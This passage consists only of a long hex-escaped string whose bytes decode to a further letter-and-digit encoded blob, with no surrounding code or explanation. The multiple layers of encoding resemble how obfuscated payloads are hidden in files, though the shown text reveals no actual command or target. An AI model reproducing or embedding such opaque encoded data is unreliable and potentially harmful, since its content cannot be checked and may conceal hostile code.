x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x49\x54\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x64\x71\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6b\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x6f\x64\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x63\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x4c\x65\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x6d\x5a\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x76\x72\x4a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x7a\x42\x4d\x6e\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x50\x74\x4e\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x4c\x59\x79\x30\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4d\x50\x6f\x44\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x41\x32\x72\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x75\x74\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x52\x44\x68\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x76\x6d\x30\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x31\x4f\x5a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x77\x4d\x50\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x79\x74\x6e\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x41\x45\x4d\x6e\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x69\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x39\x6f\x44\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x75\x58\x4a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x43\x65\x35\x33\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x58\x7a\x68\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x63\x76\x75\x44\x56\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x6a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x66\x30\x44\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x4d\x44\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6a\x71\x75\x76\x56\x71\x77\x44\x63\x43\x30\x35\x4e\x73\x75\x66\x65\x71\x76\x4c\x6d\x73\x75\x66\x66\x7a\x30\x66\x74\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x66\x36\x79\x30\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x74\x4d\x44\x6a\x71\x75\x72\x62\x76\x75\x58\x6a\x71\x75\x76\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x71\x75\x7a\x48\x45\x4c\x4c\x64\x71\x75\x66\x33\x72\x75\x6e\x35\x71\x75\x6a\x6a\x71\x75\x76\x56\x71\x77\x44\x62\x41\x75\x66\x74\x71\x75\x7a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x71\x4c\x66\x72\x71\x77\x44\x63\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x51\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x4c\x62\x71\x4b\x4c\x62\x72\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x6e\x62\x72\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x63\x75\x76\x66\x62\x7a\x30\x6a\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x50\x7a\x71\x30\x66\x62\x44\x30\x6e\x64\x45\x75\x66\x63\x73\x75\x66\x76\x7a\x30\x66\x74\x7a\x30\x6e\x62\x73\x65\x30\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x30\x31\x62\x7a\x33\x6e\x4e\x71\x77\x4c\x66\x71\x4b\x4c\x65\x77\x4b\x69\x57\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x78\x6a\x76\x73\x66\x75\x58\x44\x30\x66\x56\x71\x77\x44\x64\x44\x66\x66\x50\x71\x30\x44\x4f\x73\x76\x76\x4f\x74\x4c\x6e\x62\x45\x76\x66\x4b\x41\x4c\x48\x62\x71\x32\x44\x64\x71\x75\x53\x58\x71\x4a\x6e\x6f\x79\x30\x66\x6c\x71\x75\x4c\x62\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x78\x44\x76\x7a\x30\x6a\x50\x71\x75\x58\x48\x41\x75\x4c\x65\x73\x76\x66\x66\x7a\x30\x66\x35\x41\x30\x72\x62\x71\x30\x76\x36\x73\x75\x72\x7a\x41\x65\x35\x74\x71\x78\x4c\x6a\x76\x67\x6e\x4e\x74\x33\x66\x4a\x74\x65\x4c\x72\x73\x77\x44\x64\x45\x75\x66\x68\x75\x76\x6a\x63\x45\x4d\x66\x50\x73\x75\x72\x6c\x75\x75\x31\x62\x73\x76\x76\x66\x7a\x30\x66\x35\x41\x30\x72\x64\x71\x30\x75\x34\x73\x75\x66\x5a\x7a\x30\x6a\x52\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4c\x6e\x52\x72\x65\x66\x64\x72\x73\x54\x6a\x71\x76\x76\x57\x71\x78\x44\x4e\x41\x66\x62\x74\x71\x75\x58\x6a\x71\x76\x50\x63\x74\x75\x48\x6f\x43\x75\x4c\x4e\x79\x33\x62\x62\x44\x30\x66\x4f\x75\x75\x6e\x62\x73\x65\x54\x72\x74\x75\x4c\x6a\x76\x64\x48\x4e\x71\x78\x4c\x62\x6e\x65\x4c\x66\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x39\x35\x71\x73\x39\x4d\x72\x67\x6e\x65\x71\x30\x6e\x62\x73\x65\x4c\x65\x73\x77\x44\x71\x42\x4e\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x35\x71\x74\x6a\x6a\x72\x64\x65\x34\x74\x4e\x44\x6e\x73\x75\x4c\x62\x76\x77\x44\x70\x41\x75\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x66\x66\x4e\x75\x65\x48\x33\x6d\x30\x66\x33\x7a\x30\x6e\x4d\x41\x75\x66\x63\x73\x31\x66\x6e\x71\x75\x4c\x76\x41\x32\x44\x63\x41\x75\x66\x6d\x79\x77\x4c\x6a\x72\x65\x54\x72\x74\x75\x4c\x6a\x76\x66\x4c\x4e\x71\x76\x6e\x62\x6e\x76\x66\x32\x6c\x59\x38\x56\x6c\x5a\x48\x71\x7a\x33\x4c\x6a\x6e\x30\x4c\x65\x74\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x51\x41\x63\x54\x6a\x41\x31\x6a\x64\x73\x75\x4c\x4e\x7a\x30\x39\x64\x71\x74\x76\x72\x41\x75\x6e\x6a\x73\x77\x50\x4f\x6b\x32\x7a\x64\x73\x4b\x6e\x72\x44\x49\x38\x56\x6c\x59\x38\x34\x75\x67\x44\x35\x71\x74\x44\x6a\x72\x65\x35\x64\x73\x75\x4c\x4e\x41\x75\x30\x5a\x6e\x74\x48\x6a\x41\x4e\x72\x64\x73\x75\x4c\x4e\x7a\x30\x31\x35\x71\x74\x72\x4d\x41\x75\x6a\x64\x75\x77\x4c\x64\x73\x77\x7a\x69\x44\x32\x44\x6f\x6d\x33\x44\x50\x74\x78\x50\x4a\x72\x65\x66\x64\x71\x75\x72\x6a\x72\x76\x6a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x68\x72\x64\x73\x75\x4c\x48\x72\x75\x4c\x65\x76\x4a\x48\x6a\x41\x4e\x6d\x5a\x71\x78\x44\x4e\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x75\x4c\x66\x73\x75\x6a\x4b\x75\x65\x72\x72\x74\x77\x44\x74\x75\x78\x6e\x4e\x74\x74\x72\x76\x41\x75\x31\x50\x72\x78\x50\x6a\x72\x64\x72\x4e\x75\x76\x4c\x76\x7a\x30\x39\x74\x71\x4b\x66\x4f\x77\x76\x76\x50\x74\x4d\x66\x4a\x41\x65\x66\x74\x71\x74\x66\x72\x41\x75\x6e\x6a\x43\x68\x4c\x66\x72\x4b\x4c\x65\x43\x65\x6e\x6a\x73\x77\x4c\x55\x73\x76\x66\x6e\x7a\x30\x35\x50\x71\x74\x44\x4f\x75\x30\x4b\x59\x73\x76\x72\x76\x7a\x31\x62\x64\x71\x74\x4c\x4f\x75\x30\x65\x56\x73\x75\x76\x70\x72\x4d\x48\x74\x72\x74\x44\x6a\x72\x65\x54\x55\x73\x76\x66\x7a\x7a\x30\x31\x52\x73\x77\x44\x50\x73\x32\x6e\x4f\x71\x4e\x4c\x62\x6d\x4e\x62\x35\x72\x75\x50\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x72\x4c\x66\x72\x71\x77\x48\x62\x7a\x30\x35\x62\x73\x75\x66\x7a\x7a\x30\x76\x55\x72\x77\x44\x64\x6d\x4d\x39\x50\x71\x78\x4b\x57\x71\x75\x71\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x32\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4c\x62\x72\x65\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x41\x65\x6a\x64\x71\x75\x72\x6d\x75\x75\x66\x6f\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x4c\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x71\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x69\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6e\x35\x71\x75\x50\x4a\x6e\x4a\x62\x4e\x74\x4c\x76\x6a\x7a\x32\x4c\x6c\x79\x32\x44\x62\x45\x74\x62\x62\x72\x65\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x64\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x66\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x4d\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x59\x76\x75\x4c\x4e\x41\x67\x39\x72\x41\x65\x35\x50\x71\x75\x72\x6a\x71\x76\x6e\x30\x73\x77\x50\x72\x7a\x30\x66\x35\x6d\x65\x66\x65\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x74\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6e\x7a\x30\x69\x5a\x74\x33\x72\x6a\x41\x4b\x50\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x42\x32\x44\x62\x79\x74\x62\x4e\x71\x4d\x65\x58\x71\x30\x4c\x6a\x79\x75\x76\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x65\x77\x77\x44\x70\x6e\x66\x75\x5a\x71\x78\x44\x4e\x7a\x30\x35\x64\x71\x75\x76\x6a\x71\x4b\x50\x34\x73\x75\x66\x30\x43\x75\x4c\x4e\x72\x78\x62\x62\x44\x30\x66\x50\x74\x5a\x62\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x74\x4a\x6d\x30\x41\x75\x39\x66\x73\x77\x44\x50\x71\x30\x66\x35\x73\x75\x72\x4b\x6b\x32\x7a\x64\x72\x74\x6e\x6a\x72\x66\x76\x4e\x74\x30\x76\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x4e\x74\x4b\x6e\x62\x6e\x31\x66\x50\x71\x30\x4c\x6a\x41\x4c\x69\x52\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x7a\x4b\x6e\x6a\x6e\x66\x66\x50\x71\x30\x44\x4f\x73\x68\x44\x4f\x74\x4c\x6e\x62\x6e\x30\x4c\x65\x73\x77\x44\x6f\x73\x64\x72\x4e\x74\x74\x6e\x33\x7a\x30\x34\x57\x73\x77\x44\x50\x73\x68\x44\x4e\x74\x30\x76\x6a\x7a\x32\x4c\x69\x44\x32\x4c\x6e\x6e\x66\x76\x4f\x74\x4b\x6e\x62\x6d\x75\x4c\x62\x72\x78\x62\x62\x44\x32\x4c\x67\x73\x76\x72\x6a\x7a\x30\x66\x74\x71\x78\x50\x6f\x44\x30\x31\x62\x73\x75\x66\x66\x7a\x30\x35\x75\x79\x30\x72\x64\x71\x30\x66\x74\x73\x75\x72\x74\x42\x4b\x4c\x4e\x72\x4e\x48\x6a\x71\x78\x72\x58\x73\x77\x44\x6e\x44\x65\x66\x62\x6f\x75\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x31\x30\x71\x75\x66\x57\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x78\x72\x62\x71\x76\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x66\x7a\x30\x66\x35\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x72\x72\x77\x44\x6e\x43\x77\x6e\x4e\x71\x78\x4b\x57\x71\x75\x72\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x45\x74\x62\x62\x71\x30\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x35\x6d\x65\x66\x62\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x78\x4b\x57\x71\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x6e\x62\x45\x76\x66\x50\x71\x30\x4c\x57\x45\x75\x66\x65\x74\x66\x66\x62\x74\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x72\x6d\x75\x75\x66\x6d\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x77\x44\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x65\x58\x72\x71\x75\x6a\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x72\x31\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x39\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x72\x74\x44\x6a\x71\x75\x31\x4e\x71\x77\x65\x57\x41\x75\x31\x35\x71\x74\x62\x72\x41\x75\x6e\x6a\x43\x68\x4c\x62\x72\x65\x58\x72\x71\x75\x39\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x74\x66\x66\x62\x73\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x